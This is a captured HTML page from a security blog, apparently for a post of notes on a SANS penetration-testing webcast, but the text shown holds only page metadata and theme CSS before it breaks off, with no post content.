

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html
body_size: 33956
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/6173616905972657786/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' property='og:url'/>
<meta content='Notes from SANS Penetration Testing with Confidence Webcast' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Notes from SANS Penetration Testing with Confidence Webcast Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
  #related-posts #owl-demo {
    overflow: visible;
  }
  #related-posts {
    height: 250px;
